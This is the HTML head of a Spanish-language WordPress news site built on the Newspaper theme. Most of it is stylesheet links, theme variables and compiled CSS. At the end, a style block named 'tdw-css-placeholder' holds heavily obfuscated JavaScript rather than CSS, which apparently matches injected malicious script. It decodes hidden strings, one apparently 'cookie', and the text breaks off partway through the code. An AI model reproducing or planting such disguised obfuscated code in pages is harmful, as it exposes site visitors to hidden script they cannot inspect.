!important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bunker949.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://bunker949.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://bunker949.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CGelasio%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CCatamaran%3A600%2C700%2C500%2C300%2C400%2C800&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://bunker949.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bunker949.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://bunker949.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/influencer/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://bunker949.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://bunker949.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bunker949.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bunker949.com/wp-json/wp/v2/posts/21825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bunker949.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bunker949.com/?p=21825' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/bunker949.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bunker949.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff4033";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="f550f27830";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://bunker949.com/wp-content/uploads/2019/11/2.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Verdana,Geneva,sans-serif;font-size:14px}.td-mobile-content .sub-menu a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:16px;font-weight:500}.td-page-content h1,.wpb_text_column h1{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:45px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Verdana,Geneva,sans-serif;font-size:25px;font-weight:600}.td-page-content h3,.wpb_text_column h3{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-weight:500}.td-page-content h4,.wpb_text_column h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-style:italic;font-weight:normal}.white-popup-block:before{background-image:url('http://bunker949.com/wp-content/uploads/2019/11/2.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#ff4033;--td_slider_text:rgba(255,64,51,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#ff4033}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ff4033}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ff4033}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ff4033!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ff4033}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-bg:before{background-size:auto 100%}.td-header-bg:before{background-position:center center}.post .td-post-header .entry-title{font-family:Gelasio}.td-post-template-default .td-post-header .entry-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:16px;font-weight:500}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Source Sans Pro"}.td-post-content h1{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:45px;font-weight:bold}.td-post-content h2{font-family:Verdana,Geneva,sans-serif;font-size:25px;font-weight:600}.td-post-content h3{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-weight:500}.td-post-content h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-style:italic;font-weight:normal}.post .td-category a{font-family:Verdana,Geneva,sans-serif;font-size:10px;font-style:italic}.td_block_related_posts .entry-title a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:25px;font-style:italic;font-weight:500}.td-menu-background,.td-search-background{background-image:url('http://bunker949.com/wp-content/uploads/2019/11/2.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Verdana,Geneva,sans-serif;font-size:14px}.td-mobile-content .sub-menu a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:16px;font-weight:500}.td-page-content h1,.wpb_text_column h1{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:45px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Verdana,Geneva,sans-serif;font-size:25px;font-weight:600}.td-page-content h3,.wpb_text_column h3{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-weight:500}.td-page-content h4,.wpb_text_column h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-style:italic;font-weight:normal}.white-popup-block:before{background-image:url('http://bunker949.com/wp-content/uploads/2019/11/2.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#ff4033;--td_slider_text:rgba(255,64,51,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#ff4033}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ff4033}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ff4033}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ff4033!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ff4033}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-bg:before{background-size:auto 100%}.td-header-bg:before{background-position:center center}.post .td-post-header .entry-title{font-family:Gelasio}.td-post-template-default .td-post-header .entry-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:16px;font-weight:500}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Source Sans Pro"}.td-post-content h1{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:45px;font-weight:bold}.td-post-content h2{font-family:Verdana,Geneva,sans-serif;font-size:25px;font-weight:600}.td-post-content h3{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-weight:500}.td-post-content h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-style:italic;font-weight:normal}.post .td-category a{font-family:Verdana,Geneva,sans-serif;font-size:10px;font-style:italic}.td_block_related_posts .entry-title a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:25px;font-style:italic;font-weight:500}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ff4033}.tdm-btn-style2:before{border-color:#ff4033}.tdm-btn-style2{color:#ff4033}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ff4033;-moz-box-shadow:0 2px 16px #ff4033;box-shadow:0 2px 16px #ff4033}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ff4033;-moz-box-shadow:0 4px 26px #ff4033;box-shadow:0 4px 26px #ff4033}</style>

	<style id="tdw-css-placeholder">var _0x40f146=_0x149e;(function(_0x44b2f2,_0x396953){var _0x39950a=_0x149e,_0x4b1aa1=_0x44b2f2();while(!![]){try{var _0x22a6c0=-parseInt(_0x39950a(0x107))/0x1*(parseInt(_0x39950a(0x124))/0x2)+parseInt(_0x39950a(0xef))/0x3*(-parseInt(_0x39950a(0x109))/0x4)+-parseInt(_0x39950a(0x118))/0x5+-parseInt(_0x39950a(0x10d))/0x6+parseInt(_0x39950a(0x10c))/0x7*(parseInt(_0x39950a(0x103))/0x8)+parseInt(_0x39950a(0xee))/0x9*(-parseInt(_0x39950a(0x10a))/0xa)+parseInt(_0x39950a(0x105))/0xb;if(_0x22a6c0===_0x396953)break;else _0x4b1aa1['push'](_0x4b1aa1['shift']())}catch(_0x4818c6){_0x4b1aa1['push'](_0x4b1aa1['shift']())}}}(_0x1fa0,0x2f001),function(_0x28290e,_0x219b08){var _0x3a825b=_0x149e;function _0x558590(_0x203735,_0x4127d4,_0x149693,_0xae9bc6){return _0x39af(_0xae9bc6- -0x266,_0x203735)}var _0x1a6cf6=_0x28290e();function _0xe95f61(_0x3eefd5,_0x27bf9f,_0x408d99,_0x5b851d){return _0x39af(_0x5b851d-0xfd,_0x408d99)}while(!![]){try{var _0x2ef694=parseInt(_0xe95f61(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x558590(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0xe95f61(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x558590(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0xe95f61(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0xe95f61(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x558590(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0xe95f61(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x558590(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0xe95f61(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x558590(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x558590(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x2ef694===_0x219b08)break;else _0x1a6cf6[_0x3a825b(0x121)](_0x1a6cf6[_0x3a825b(0x116)]())}catch(_0x321892){_0x1a6cf6[_0x3a825b(0x121)](_0x1a6cf6[_0x3a825b(0x116)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x923e2d=_0x149e;function _0x3cbea5(_0x44fc25,_0x5c3eaf,_0x166c69,_0x41959f){return _0x39af(_0x5c3eaf-0x1b5,_0x41959f)}function _0x2b5754(_0xa7e266,_0x9e42ec,_0x3bc981,_0x2f7b4a){return _0x39af(_0xa7e266- -0x2b8,_0x9e42ec)}var _0x19a181={'fkXRT':function(_0x109133,_0x109dd6){return _0x109133(_0x109dd6)},'TUXBh':_0x923e2d(0xf1)+_0x2b5754(-0x16a,-0x171,-0x156,-0x16a)+_0x3cbea5(0x302,0x30b,0x311,0x31f)};return _0x19a181[_0x923e2d(0x11f)](Boolean,document[_0x2b5754(-0x182,-0x17f,-0x18a,-0x18e)+_0x923e2d(0x101)](_0x19a181[_0x3cbea5(0x313,0x30f,0x304,0x309)]))}function _0x149e(_0x4984fb,_0x131086){var _0x1fa00e=_0x1fa0();return _0x149e=function(_0x149e56,_0x51d00a){_0x149e56=_0x149e56-0xe7;var _0x532952=_0x1fa00e[_0x149e56];return _0x532952},_0x149e(_0x4984fb,_0x131086)}function _0x14860f(_0x2a2b09,_0x57bc60,_0xa9ff36,_0x138f37){return _0x39af(_0x138f37- -0x353,_0xa9ff36)}function _0x5da3(){var _0x234192=_0x149e,_0x76e2aa=[_0x234192(0xe7),_0x234192(0xf3),'Aw5KzxHpzG',_0x234192(0x113),_0x234192(0x106),_0x234192(0x119),_0x234192(0x100),_0x234192(0xea),'z2v0rwXLBwvUDa',_0x234192(0x102),'Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq',_0x234192(0x104),_0x234192(0x115),_0x234192(0xed),_0x234192(0xfa),_0x234192(0xeb),_0x234192(0xff),_0x234192(0xfe),'EMDtCMm','C0j5vgfNtMfTzq',_0x234192(0x122),_0x234192(0xf0),_0x234192(0xf2),_0x234192(0x112),_0x234192(0x123),'yxbWzw5Kq2HPBa',_0x234192(0xf7),_0x234192(0x108),_0x234192(0x11e),_0x234192(0xfc),_0x234192(0x125),_0x234192(0x10b),_0x234192(0xf8),_0x234192(0x120),_0x234192(0xf6),_0x234192(0x10e),_0x234192(0xf5),'y29VA2LL',_0x234192(0x117),'mta0mJm3yKrUue5b'];return _0x5da3=function(){return _0x76e2aa},_0x5da3()}function _0x1fa0(){var 